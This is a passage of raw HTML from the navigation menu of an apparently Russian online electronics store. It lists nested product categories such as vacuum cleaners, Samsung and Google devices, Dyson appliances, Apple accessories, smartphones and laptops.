data-collection-id="51140681"><a href="/collection/avtomobilnye-pylesosy-3">Автомобильные пылесосы</a></li><li data-collection-id="51140689"><a href="/collection/katalog-1-1685f4">Швабры</a></li></ul></li><li data-collection-id="30305519"><a href="/collection/proektory">Проекторы</a></li><li data-collection-id="30075453"><a href="/collection/krasota-i-zdorovie" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30075453">Красота и здоровье<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/krasota-i-zdorovie" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30075453"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/krasota-i-zdorovie">Красота и здоровье</a></li><li data-collection-id="30075454"><a href="/collection/tovary-dlya-zdorovya">Товары для здоровья</a></li><li data-collection-id="30075457"><a href="/collection/britie-i-strizhka">Бритье и стрижка</a></li><li data-collection-id="30075459"><a href="/collection/katalog-1-2a0d7a">Уход за одеждой</a></li><li data-collection-id="30075461"><a href="/collection/katalog-1-4a06eb">Товары для красоты</a></li></ul></li><li data-collection-id="30156038"><a href="/collection/tovary-dlya-doma-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30156038">Товары для дома<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/tovary-dlya-doma-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30156038"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/tovary-dlya-doma-2">Товары для дома</a></li><li data-collection-id="30160349"><a href="/collection/tehnika-dlya-kuhni-2">Техника для кухни</a></li><li data-collection-id="30160356"><a href="/collection/umnyy-dom-2">Умный дом</a></li><li data-collection-id="30160359"><a href="/collection/tovary-dlya-otdyha-i-turizma-2">Товары для отдыха и туризма</a></li><li data-collection-id="30160361"><a href="/collection/katalog-1-465cca">Товары для животных</a></li><li data-collection-id="30160448"><a href="/collection/tovary-dlya-sporta">Товары для спорта</a></li><li data-collection-id="30075547"><a href="/collection/katalog-1-87b3d9">Товары для ванны и туалета</a></li></ul></li><li data-collection-id="30220580"><a href="/collection/tovary-dlya-tv" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30220580">Товары для ТВ<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/tovary-dlya-tv" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30220580"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/tovary-dlya-tv">Товары для ТВ</a></li><li data-collection-id="30204267"><a href="/collection/saundbary">Саундбары</a></li><li data-collection-id="30220581"><a href="/collection/mediapleery">Медиаплееры</a></li></ul></li><li data-collection-id="30075595"><a href="/collection/tovary-dlya-avto" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30075595">Товары для Авто<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/tovary-dlya-avto" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30075595"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/tovary-dlya-avto">Товары для Авто</a></li><li data-collection-id="30075596"><a href="/collection/videoregistratory-3">Видеорегистраторы</a></li><li data-collection-id="30075598"><a href="/collection/avtomobilnye-pylesosy">Автомобильные пылесосы</a></li><li data-collection-id="30075599"><a href="/collection/zaryadno-puskovye-ustroystva">Зарядно-пусковые устройства</a></li><li data-collection-id="30075601"><a href="/collection/katalog-1-b4ad34">Держатели для телефона</a></li><li data-collection-id="30075602"><a href="/collection/avtomobilnye-kompressory">Автомобильные компрессоры</a></li><li data-collection-id="30075604"><a href="/collection/avtomobilnye-zaryadnye-ustroystva-2">Автомобильные зарядные устройства</a></li><li data-collection-id="30075607"><a href="/collection/alkotestery">Алкотестеры</a></li></ul></li><li data-collection-id="30160485"><a href="/collection/monopody-2">Моноподы</a></li><li data-collection-id="30075545"><a href="/collection/aksessuary-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30075545">Аксессуары<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/aksessuary-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30075545"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/aksessuary-3">Аксессуары</a></li><li data-collection-id="30093170"><a href="/collection/zonty-2">Зонты</a></li><li data-collection-id="30093173"><a href="/collection/portmone-i-koshelki">Портмоне и кошельки</a></li><li data-collection-id="30093284"><a href="/collection/solntsezaschitnye-ochki">Солнцезащитные очки</a></li><li data-collection-id="48956257"><a href="/collection/kompyuternye-ochki">Компьютерные очки</a></li></ul></li><li data-collection-id="30156040"><a href="/collection/zaryadnye-ustroystva" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30156040">Зарядные устройства<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/zaryadnye-ustroystva" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30156040"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/zaryadnye-ustroystva">Зарядные устройства</a></li><li data-collection-id="30160490"><a href="/collection/setevye-zaryadnye-ustroystva-2">Сетевые зарядные устройства</a></li><li data-collection-id="30160491"><a href="/collection/udliniteli-2">Удлинители</a></li><li data-collection-id="30160492"><a href="/collection/power-bank-2">Power Bank</a></li><li data-collection-id="30160493"><a href="/collection/katalog-1-7aa1d4">Беспроводные зарядные устройства</a></li><li data-collection-id="30160494"><a href="/collection/kabeli-i-adaptery">Кабели и адаптеры</a></li></ul></li><li data-collection-id="30156042"><a href="/collection/ryukzaki-i-chemodany-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30156042">Рюкзаки и чемоданы<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/ryukzaki-i-chemodany-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30156042"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/ryukzaki-i-chemodany-2">Рюкзаки и чемоданы</a></li><li data-collection-id="30160267"><a href="/collection/chemodany">Чемоданы</a></li><li data-collection-id="30160265"><a href="/collection/ryukzaki">Рюкзаки</a></li></ul></li><li data-collection-id="30160495"><a href="/collection/detskie-tovary-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30160495">Детские товары<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/detskie-tovary-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30160495"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/detskie-tovary-2">Детские товары</a></li><li data-collection-id="30160509"><a href="/collection/detskie-samokaty-2">Детские самокаты</a></li><li data-collection-id="30160510"><a href="/collection/konstruktory-2">Конструкторы</a></li><li data-collection-id="30160511"><a href="/collection/vodyanye-pistolety-2">Водяные пистолеты</a></li><li data-collection-id="30160512"><a href="/collection/katalog-1-5553cb">Планшеты для рисования</a></li></ul></li><li data-collection-id="30216596"><a href="/collection/interesnye-gadzhety">Интересные гаджеты</a></li></ul></li><li data-collection-id="30156069"><a href="/collection/samsung-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30156069"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/508/93569532/medium_8.webp" alt="Samsung"></span></span><span class="col">Samsung<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/samsung-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30156069"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/samsung-3">Samsung</a></li><li data-collection-id="30156070"><a href="/collection/smartfony-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30156070">Смартфоны<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/smartfony-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30156070"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/smartfony-2">Смартфоны</a></li><li data-collection-id="50867153"><a href="/collection/samsung-galaxy-z-3">Samsung Galaxy Z</a></li><li data-collection-id="50867161"><a href="/collection/samsung-galaxy-s-3">Samsung Galaxy S</a></li><li data-collection-id="50867169"><a href="/collection/samsung-galaxy-a-3">Samsung Galaxy A</a></li></ul></li><li data-collection-id="30156072"><a href="/collection/planshety-3">Планшеты</a></li><li data-collection-id="30156073"><a href="/collection/umnye-chasy">Умные часы</a></li><li data-collection-id="31238898"><a href="/collection/naushniki">Наушники</a></li></ul></li><li data-collection-id="51140001"><a href="/collection/tehnika-dlya-ubroki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="51140001"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/2537/96602601/medium_ВАВАВАВА1.png" alt="Техника для уброки"></span></span><span class="col">Техника для уброки<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/tehnika-dlya-ubroki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="51140001"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/tehnika-dlya-ubroki">Техника для уброки</a></li><li data-collection-id="51140177"><a href="/collection/roboty-pylesosy-2">Роботы-пылесосы</a></li><li data-collection-id="51140233"><a href="/collection/roboty-moyschiki-okon">Роботы-мойщики окон</a></li><li data-collection-id="51140241"><a href="/collection/ruchnye-pylesosy">Ручные пылесосы</a></li><li data-collection-id="51140265"><a href="/collection/ruchnye-pylesosy-dlya-mebeli-2">Ручные пылесосы для мебели</a></li><li data-collection-id="51140289"><a href="/collection/paroochistiteli">Пароочистители</a></li><li data-collection-id="51140321"><a href="/collection/avtomobilnye-pylesosy-2">Автомобильные пылесосы</a></li><li data-collection-id="51140337"><a href="/collection/shvabry-2">Швабры</a></li></ul></li><li data-collection-id="30794725"><a href="/collection/google-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30794725"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/1194/93676714/medium_Ава1.webp" alt="Google"></span></span><span class="col">Google<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/google-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30794725"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/google-2">Google</a></li><li data-collection-id="30794851"><a href="/collection/smartfony-google-pixel">Смартфоны Google Pixel</a></li><li data-collection-id="30794752"><a href="/collection/chasy-google-pixel">Часы Google Pixel</a></li><li data-collection-id="30795468"><a href="/collection/planshety-google-pixel">Планшеты Google Pixel</a></li><li data-collection-id="30795756"><a href="/collection/naushniki-google-pixel">Наушники Google Pixel</a></li></ul></li><li data-collection-id="28693264"><a href="/collection/dyson" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="28693264"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/6166/93566998/medium_30.webp" alt="Техника Dyson"></span></span><span class="col">Техника Dyson<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/dyson" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="28693264"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/dyson">Техника Dyson</a></li><li data-collection-id="51227409"><a href="/collection/feny-staylery-dyson">Фены-стайлеры Dyson</a></li><li data-collection-id="51227369"><a href="/collection/feny-dyson">Фены Dyson</a></li><li data-collection-id="51227425"><a href="/collection/vypryamiteli-dlya-volos-dyson">Выпрямители для волос Dyson</a></li><li data-collection-id="50287817"><a href="/collection/ruchnye-pylesosy-dyson">Ручные пылесосы Dyson</a></li></ul></li><li data-collection-id="10552079"><a href="/collection/aksessuary" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="10552079"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/6126/80263150/medium_Baseus_Dual_Wireless_Charger_white.jpg" alt="Аксессуары"></span></span><span class="col">Аксессуары<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/aksessuary" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="10552079"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/aksessuary">Аксессуары</a></li><li data-collection-id="30978086"><a href="/collection/aksessuary-apple-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30978086">Aксессуары Apple<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/aksessuary-apple-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30978086"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/aksessuary-apple-2">Aксессуары Apple</a></li><li data-collection-id="30975781"><a href="/collection/katalog-1">Чехлы iPhone</a></li><li data-collection-id="30982666"><a href="/collection/chehly-ipad-2">Чехлы iPad</a></li><li data-collection-id="30983678"><a href="/collection/chehol-dlya-airtag">Чехол для AirTag</a></li><li data-collection-id="13578716"><a href="/collection/zaschitnye-stekla">Защитные стекла</a></li><li data-collection-id="30982615"><a href="/collection/kabeli-apple-2">Кабели Apple</a></li><li data-collection-id="30997942"><a href="/collection/kabel-magsafe">Кабель Magsafe</a></li><li data-collection-id="30998002"><a href="/collection/kabel-apple-watch">Кабель Apple Watch</a></li><li data-collection-id="30982612"><a href="/collection/adaptery-apple-2">Адаптеры Apple</a></li><li data-collection-id="30982605"><a href="/collection/apple-airtag-2">Apple AirTag</a></li><li data-collection-id="30982623"><a href="/collection/myshi-i-klaviatury-apple-2">Мыши и клавиатуры Apple</a></li><li data-collection-id="30982670"><a href="/collection/stilusy-i-klaviatury-dlya-ipad-2">Стилусы и клавиатуры для iPad</a></li></ul></li><li data-collection-id="30942952"><a href="/collection/zaryadnye-ustroystva-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30942952">Зарядные устройства<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/zaryadnye-ustroystva-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30942952"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/zaryadnye-ustroystva-2">Зарядные устройства</a></li><li data-collection-id="31040301"><a href="/collection/besprovodnye-zaryadnye-ustroystva">Беспроводные зарядные устройства</a></li><li data-collection-id="30956085"><a href="/collection/kabeli">Кабели Baseus</a></li><li data-collection-id="30959282"><a href="/collection/adapter-dlya-zaryadki-baseus">Адаптер для зарядки Baseus</a></li><li data-collection-id="30959314"><a href="/collection/power-bank">Power Bank</a></li></ul></li><li data-collection-id="19128043"><a href="/collection/gidrogelevaya-plenka">Гидрогелевая пленка</a></li><li data-collection-id="30984207"><a href="/collection/aksessuary-playstation">Аксессуары PlayStation</a></li><li data-collection-id="28798667"><a href="/collection/aksessuary-xiaomi-pad">Аксессуары Pad</a></li><li data-collection-id="13578734"><a href="/collection/dlya-avto" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="13578734">Для Авто<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/dlya-avto" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="13578734"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/dlya-avto">Для Авто</a></li><li data-collection-id="13578708"><a href="/collection/avtomobilnye-zaryadnye-ustroystva">Зарядные устройства</a></li><li data-collection-id="19399135"><a href="/collection/derzhateli">Держатели</a></li></ul></li></ul></li><li data-collection-id="46840697"><a href="/collection/smartfony-i-gadzhety" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46840697"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="/images/no_image_medium.jpg" alt="Смартфоны и гаджеты"></span></span><span class="col">Смартфоны и гаджеты<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/smartfony-i-gadzhety" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46840697"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/smartfony-i-gadzhety">Смартфоны и гаджеты</a></li><li data-collection-id="46840737"><a href="/collection/smartfony-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46840737">Смартфоны<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/smartfony-3" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46840737"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/smartfony-3">Смартфоны</a></li><li data-collection-id="46846305"><a href="/collection/apple-3">Apple</a></li><li data-collection-id="46846513"><a href="/collection/xiaomi-b0a2f6">Xiaomi</a></li><li data-collection-id="46850377"><a href="/collection/samsung-bddb70">Samsung</a></li><li data-collection-id="46851113"><a href="/collection/google-3">Google</a></li><li data-collection-id="14237090"><a href="/collection/oneplus">OnePlus</a></li><li data-collection-id="31040080"><a href="/collection/honor-2">HONOR</a></li><li data-collection-id="31040083"><a href="/collection/huawei-3">Huawei</a></li></ul></li><li data-collection-id="46842257"><a href="/collection/planshety-95aa5b" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46842257">Планшеты<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/planshety-95aa5b" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46842257"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/planshety-95aa5b">Планшеты</a></li><li data-collection-id="50867449"><a href="/collection/apple-da28a8">Apple</a></li><li data-collection-id="50867473"><a href="/collection/xiaomi-1b81bb">Xiaomi</a></li><li data-collection-id="50867521"><a href="/collection/samsung-c7c178">Samsung</a></li></ul></li><li data-collection-id="46842497"><a href="/collection/katalog-1-6f6a83" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46842497">Умные часы<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/katalog-1-6f6a83" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46842497"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/katalog-1-6f6a83">Умные часы</a></li><li data-collection-id="46842545"><a href="/collection/katalog-1-d52948">Apple</a></li><li data-collection-id="46842569"><a href="/collection/xiaomi-84f6b4">Xiaomi</a></li><li data-collection-id="46843273"><a href="/collection/samsung-07e0e8">Samsung</a></li><li data-collection-id="46843241"><a href="/collection/katalog-1-fe2f95">Garmin</a></li><li data-collection-id="48870657"><a href="/collection/whoop">Whoop</a></li></ul></li><li data-collection-id="46843281"><a href="/collection/naushniki-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843281">Наушники<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/naushniki-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843281"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/naushniki-2">Наушники</a></li><li data-collection-id="46843289"><a href="/collection/katalog-1-daae0b">Беспроводные наушники</a></li><li data-collection-id="46843297"><a href="/collection/katalog-1-daa72b">Проводные наушники</a></li></ul></li><li data-collection-id="46843305"><a href="/collection/konsoli-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843305">Консоли<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/konsoli-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843305"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/konsoli-2">Консоли</a></li><li data-collection-id="46843313"><a href="/collection/igrovye-pristavki">Игровые приставки</a></li><li data-collection-id="46843353"><a href="/collection/katalog-1-7ccca3">Геймпады</a></li><li data-collection-id="46843361"><a href="/collection/katalog-1-5d5636">VR очки</a></li><li data-collection-id="46843369"><a href="/collection/katalog-1-3a96be">Аксессуары</a></li></ul></li><li data-collection-id="46843377"><a href="/collection/portativnaya-akustika" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843377">Портативная акустика<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/portativnaya-akustika" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843377"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/portativnaya-akustika">Портативная акустика</a></li><li data-collection-id="46843385"><a href="/collection/portativnaya-akustika-2">Портативная акустика</a></li><li data-collection-id="46843393"><a href="/collection/katalog-1-2f2ca1">Акустика с голосовым помощником</a></li></ul></li><li data-collection-id="46843401"><a href="/collection/umnyy-dom" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843401">Умный дом<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/umnyy-dom" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843401"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/umnyy-dom">Умный дом</a></li><li data-collection-id="46843409"><a href="/collection/katalog-1-1ac294">Управление и датчики</a></li><li data-collection-id="46843417"><a href="/collection/osveschenie-2">Освещение</a></li><li data-collection-id="46843425"><a href="/collection/katalog-1-744d03">Безопасность</a></li><li data-collection-id="30160333"><a href="/collection/klimaticheskaya-tehnika-2">Климат</a></li><li data-collection-id="46843449"><a href="/collection/katalog-1-cbdc48">Умные колонки</a></li></ul></li><li data-collection-id="51698785"><a href="/collection/umnye-ochki">Умные очки</a></li></ul></li><li data-collection-id="46840689"><a href="/collection/kompyutery-i-noutbuki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46840689"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/2561/96602625/medium_Ноутбуки.png" alt="Компьютеры и ноутбуки"></span></span><span class="col">Компьютеры и ноутбуки<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/kompyutery-i-noutbuki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46840689"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/kompyutery-i-noutbuki">Компьютеры и ноутбуки</a></li><li data-collection-id="46843457"><a href="/collection/noutbuki">Ноутбуки</a></li><li data-collection-id="46843513"><a href="/collection/katalog-1-911e8f" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843513">Планшеты<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/katalog-1-911e8f" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843513"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/katalog-1-911e8f">Планшеты</a></li><li data-collection-id="50874977"><a href="/collection/apple-380d35">Apple</a></li><li data-collection-id="50875001"><a href="/collection/samsung-d8e3a3">Samsung</a></li><li data-collection-id="50925521"><a href="/collection/xiaomi-d71eca">Xiaomi</a></li></ul></li><li data-collection-id="46843529"><a href="/collection/klaviatura-myshki-stilusy">Клавиатура, мышки, стилусы</a></li><li data-collection-id="46843521"><a href="/collection/setevoe-oborudovanie-3">Сетевое оборудование</a></li></ul></li><li data-collection-id="46843569"><a href="/collection/tv-audio-i-video" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="46843569"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/2569/96602633/medium_Акустика-Photoroom.png" alt="ТВ, аудио и видео"></span></span><span class="col">ТВ, аудио и видео<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/tv-audio-i-video" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="46843569"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/tv-audio-i-video">ТВ, аудио и видео</a></li><li data-collection-id="46843577"><a href="/collection/proektory-i-pristavki" class="nav-collections-toggle js-nav-collections-toggle 